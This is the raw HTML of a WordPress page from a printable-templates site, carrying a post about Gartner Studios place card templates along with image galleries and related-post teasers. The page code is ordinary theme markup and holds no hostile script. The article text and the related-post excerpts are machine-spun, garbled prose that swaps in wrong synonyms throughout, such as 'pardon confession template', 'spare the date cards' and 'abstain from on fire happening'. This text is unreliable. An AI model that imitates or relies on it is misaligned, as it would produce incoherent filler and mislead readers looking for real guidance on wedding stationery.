var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/posts/26803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://templates.irmapost.me/gartner-studios-place-cards-template/" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=26803' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fgartner-studios-place-cards-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fgartner-studios-place-cards-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-26803 single-format-standard ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-26803 post type-post status-publish format-standard has-post-thumbnail hentry category-card-template ast-article-single" id="post-26803" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Gartner Studios Place Cards Template</h1><div class="entry-meta"><span class="cat-links"><a href="https://templates.irmapost.me/category/card-template/" rel="category tag">Card Template</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/template-for-8-5-x-11-damask-labels-intended-for-gartner-studios-place-cards-template/" title="Template For 8.5 X 11 Damask Labels Intended For Gartner Studios Place Cards Template"><img width="960" height="1200" src="https://templates.irmapost.me/wp-content/uploads/2020/01/template-for-8-5-x-11-damask-labels-intended-for-gartner-studios-place-cards-template.jpg" class="entry-image-single" alt="Template For 8.5 X 11 Damask Labels Intended For Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/template-for-8-5-x-11-damask-labels-intended-for-gartner-studios-place-cards-template.jpg 960w, https://templates.irmapost.me/wp-content/uploads/2020/01/template-for-8-5-x-11-damask-labels-intended-for-gartner-studios-place-cards-template-768x960.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Gartner Studios Place Cards Template. as soon as regards to arranging the ideal wedding, nothing is a highly developed priority than the solicitations and cards that you send to your visitors. You infatuation to say something, however you likewise dependence to abstain from on fire happening every nearby resources. That is the area pardon confession template and spare the date cards can come in definitely convenient for the entirety of your wedding needs. Regardless of whether you&#8217;re arranging a major wedding, a relations issue, or the addition of the century, you can reach on your own that and get inventive and one of a nice styles of clear reaction Gartner Studios Place Cards Template and spare the date cards directly from your PC. </p>
<p style="text-align: justify;">There is no trick. similar to such a large number of various styles to browse, the main catch will be the response and spare the date card that grabs your attention. The hope of template makes it simple for you to make the ideal greeting that is innovative, novel, and the best portion is that free! What more would you be skillful to request? The significant idea of these cards is notable, still you shouldn&#8217;t let them agree to control higher than your wedding. Utilize free admission template and spare the date cards, and spare the pressure and the cash for substitute pieces of your large day. forgive confession Gartner Studios Place Cards Template will allow you one less business to highlight over, which is a present for any individual who is arranging a wedding. </p>
<p style="text-align: justify;">With such huge numbers of various things to regard as being upon your big day, the exact opposite matter that you habit to rule is going through a good concurrence of cash and time affable individuals to the occasion. They should be welcomed, still not in such style that it costs you a fortune or a ton of time to get your solicitations great. try not to depend on other person. Utilize pardon appreciation Gartner Studios Place Cards Template and spare the date cards and depend on yourself to acquire the ideal wedding solicitations and additional printable things that you need. </p><p><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/ivory-pearl-border-printable-place-cards-regarding-gartner-studios-place-cards-template/" title="Ivory Pearl Border Printable Place Cards Regarding Gartner Studios Place Cards Template"><img width="960" height="1200" src="https://templates.irmapost.me/wp-content/uploads/2020/01/ivory-pearl-border-printable-place-cards-regarding-gartner-studios-place-cards-template.jpg" class="entry-image-single" alt="Ivory Pearl Border Printable Place Cards Regarding Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/ivory-pearl-border-printable-place-cards-regarding-gartner-studios-place-cards-template.jpg 960w, https://templates.irmapost.me/wp-content/uploads/2020/01/ivory-pearl-border-printable-place-cards-regarding-gartner-studios-place-cards-template-768x960.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">Free appreciation Gartner Studios Place Cards Template and spare the date cards are lonesome the start. You can discover about the entirety of the printable things that you requirement for your wedding upon the web for nothing, including expressions of gratitude, solicitations, spare the date cards, table proclaim cards, menu cards, and that&#8217;s and no-one else the tip of the iceberg. </p>
<p style="text-align: justify;">Drag your photographs into the Gartner Studios Place Cards Template and start to fiddle with the photographs. Snap Mask and allow your photographs various shapes. Drag glue components gathered from other template in &#8220;My Element&#8221; document by clicking Decoration. Furthermore, swell content structure for keeping in adjoin gone some customary words in your card and amend the Font and Color of the words. </p>
<p style="text-align: justify;">Set aside become old and cash, make your own one of a nice and clear wedding party solicitations in lonely a couple of moments. Has a big assortment of current, exquisite and clear solicitations and spare the date card template to warfare any wedding topic and style. see at the extraordinary out of the ordinary of forgive printable wedding party response Gartner Studios Place Cards Template and spare many dollars. It&#8217;s quick, it&#8217;s simple, and it&#8217;s FREE! start now and come up with the money for the energy of your extraordinary occasion as soon as your loved ones.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Gartner Studios Place Cards Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/template-for-8-5-x-11-damask-labels-intended-for-gartner-studios-place-cards-template/" title="Template For 8.5 X 11 Damask Labels Intended For Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/template-for-8-5-x-11-damask-labels-intended-for-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Template For 8.5 X 11 Damask Labels Intended For Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/template-for-8-5-x-11-damask-labels-intended-for-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/template-for-8-5-x-11-damask-labels-intended-for-gartner-studios-place-cards-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/template-for-place-cards-gartner-studios-in-gartner-studios-place-cards-template/" title="Template For Place Cards &#8211; Gartner Studios In Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/template-for-place-cards-gartner-studios-in-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Template For Place Cards &#8211; Gartner Studios In Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/template-for-place-cards-gartner-studios-in-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/template-for-place-cards-gartner-studios-in-gartner-studios-place-cards-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/gartner-studios-printable-favor-tags-favor-tags-for-gartner-studios-place-cards-template/" title="Gartner Studios® Printable Favor Tags | Favor Tags For Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-printable-favor-tags-favor-tags-for-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Gartner Studios® Printable Favor Tags | Favor Tags For Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-printable-favor-tags-favor-tags-for-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-printable-favor-tags-favor-tags-for-gartner-studios-place-cards-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-printable-favor-tags-favor-tags-for-gartner-studios-place-cards-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-printable-favor-tags-favor-tags-for-gartner-studios-place-cards-template.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/cheap-printable-table-cards-find-printable-table-cards-with-gartner-studios-place-cards-template/" title="Cheap Printable Table Cards, Find Printable Table Cards With Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/cheap-printable-table-cards-find-printable-table-cards-with-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Cheap Printable Table Cards, Find Printable Table Cards With Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/cheap-printable-table-cards-find-printable-table-cards-with-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/cheap-printable-table-cards-find-printable-table-cards-with-gartner-studios-place-cards-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/cheap-printable-table-cards-find-printable-table-cards-with-gartner-studios-place-cards-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/cheap-printable-table-cards-find-printable-table-cards-with-gartner-studios-place-cards-template.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/gartner-studios-kraft-printable-place-cards-with-gartner-studios-place-cards-template/" title="Gartner Studios Kraft Printable Place Cards With Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-kraft-printable-place-cards-with-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Gartner Studios Kraft Printable Place Cards With Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-kraft-printable-place-cards-with-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-kraft-printable-place-cards-with-gartner-studios-place-cards-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-kraft-printable-place-cards-with-gartner-studios-place-cards-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-kraft-printable-place-cards-with-gartner-studios-place-cards-template.jpg 1500w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/gartner-studios-place-card-template-inside-gartner-studios-place-cards-template/" title="Gartner Studios Place Card Template Inside Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-place-card-template-inside-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Gartner Studios Place Card Template Inside Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-place-card-template-inside-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-place-card-template-inside-gartner-studios-place-cards-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-studios-place-card-template-inside-gartner-studios-place-cards-template.jpg 716w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/weddinginvitation-gartner-studios-border-wedding-invitation-pertaining-to-gartner-studios-place-cards-template/" title="Weddinginvitation #gartner Studios Border Wedding Invitation Pertaining To Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/weddinginvitation-gartner-studios-border-wedding-invitation-pertaining-to-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Weddinginvitation #gartner Studios Border Wedding Invitation Pertaining To Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/weddinginvitation-gartner-studios-border-wedding-invitation-pertaining-to-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/weddinginvitation-gartner-studios-border-wedding-invitation-pertaining-to-gartner-studios-place-cards-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/weddinginvitation-gartner-studios-border-wedding-invitation-pertaining-to-gartner-studios-place-cards-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/weddinginvitation-gartner-studios-border-wedding-invitation-pertaining-to-gartner-studios-place-cards-template.jpg 1500w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/white-pearl-border-printable-place-cards-in-gartner-studios-place-cards-template/" title="White Pearl Border Printable Place Cards In Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/white-pearl-border-printable-place-cards-in-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="White Pearl Border Printable Place Cards In Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/white-pearl-border-printable-place-cards-in-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/white-pearl-border-printable-place-cards-in-gartner-studios-place-cards-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/gartner-business-cards-template-gartner-studios-template-in-gartner-studios-place-cards-template/" title="Gartner Business Cards Template ] &#8211; Gartner Studios Template In Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-business-cards-template-gartner-studios-template-in-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Gartner Business Cards Template ] &#8211; Gartner Studios Template In Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-business-cards-template-gartner-studios-template-in-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/gartner-business-cards-template-gartner-studios-template-in-gartner-studios-place-cards-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/ivory-pearl-border-printable-place-cards-regarding-gartner-studios-place-cards-template/" title="Ivory Pearl Border Printable Place Cards Regarding Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/ivory-pearl-border-printable-place-cards-regarding-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Ivory Pearl Border Printable Place Cards Regarding Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/ivory-pearl-border-printable-place-cards-regarding-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/ivory-pearl-border-printable-place-cards-regarding-gartner-studios-place-cards-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/gartner-studios-place-cards-template/3-boxes-120-invitations-gartner-studios-diy-depop-in-gartner-studios-place-cards-template/" title="3 Boxes (120 Invitations) Gartner Studios Diy &#8211; Depop In Gartner Studios Place Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/3-boxes-120-invitations-gartner-studios-diy-depop-in-gartner-studios-place-cards-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="3 Boxes (120 Invitations) Gartner Studios Diy &#8211; Depop In Gartner Studios Place Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/3-boxes-120-invitations-gartner-studios-diy-depop-in-gartner-studios-place-cards-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/3-boxes-120-invitations-gartner-studios-diy-depop-in-gartner-studios-place-cards-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/3-boxes-120-invitations-gartner-studios-diy-depop-in-gartner-studios-place-cards-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/3-boxes-120-invitations-gartner-studios-diy-depop-in-gartner-studios-place-cards-template.jpg 1242w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Gartner Studios Place Cards Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/heart-pop-up-card-template-free/" title="Heart Pop Up Card Template Free"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-spiral-heart-printable-template-heart-pop-up-card-regarding-heart-pop-up-card-template-free-60x60.jpg" class="alignleft" alt="Free Spiral Heart Printable Template | Heart Pop Up Card regarding Heart Pop Up Card Template Free" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-spiral-heart-printable-template-heart-pop-up-card-regarding-heart-pop-up-card-template-free-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-spiral-heart-printable-template-heart-pop-up-card-regarding-heart-pop-up-card-template-free-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/heart-pop-up-card-template-free/" rel="bookmark">Heart Pop Up Card Template Free</a></h4><p>Heart Pop Up Card Template Free. as soon as regards to arranging the ideal wedding, nothing is a far along priority than the solicitations and cards that you send to your visitors. You need to say something, however you likewise craving to abstain from alight stirring every friendly resources. That is the area release wave...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/fold-out-card-template/" title="Fold Out Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/waterfall-card-template-waterfall-cards-folded-cards-inside-fold-out-card-template-60x60.jpg" class="alignleft" alt="Waterfall Card Template | Waterfall Cards, Folded Cards inside Fold Out Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/waterfall-card-template-waterfall-cards-folded-cards-inside-fold-out-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/waterfall-card-template-waterfall-cards-folded-cards-inside-fold-out-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/fold-out-card-template/" rel="bookmark">Fold Out Card Template</a></h4><p>Fold Out Card Template. following regards to arranging the ideal wedding, nothing is a vanguard priority than the solicitations and cards that you send to your visitors. You dependence to tell something, however you likewise need to abstain from burning up every user-friendly resources. That is the area release wave template and spare the date...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/pokemon-trainer-card-template/" title="Pokemon Trainer Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/trainer-card-template-trainer-card-template-with-pokemon-trainer-card-template-60x60.png" class="alignleft" alt="Trainer Card Template ] - Trainer Card Template with Pokemon Trainer Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/trainer-card-template-trainer-card-template-with-pokemon-trainer-card-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/trainer-card-template-trainer-card-template-with-pokemon-trainer-card-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/pokemon-trainer-card-template/" rel="bookmark">Pokemon Trainer Card Template</a></h4><p>Pokemon Trainer Card Template. later than regards to arranging the ideal wedding, nothing is a complex priority than the solicitations and cards that you send to your visitors. You craving to say something, however you likewise need to abstain from alight occurring every handy resources. That is the place clear nod template and spare the...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/happy-birthday-pop-up-card-free-template/" title="Happy Birthday Pop Up Card Free Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/happy-birthday-cake-3d-pop-up-greeting-card-kirigami-for-happy-birthday-pop-up-card-free-template-60x60.jpg" class="alignleft" alt="Happy Birthday-Cake-3D-Pop-Up-Greeting-Card/ Kirigami for Happy Birthday Pop Up Card Free Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/happy-birthday-cake-3d-pop-up-greeting-card-kirigami-for-happy-birthday-pop-up-card-free-template-60x60.jpg 60w, 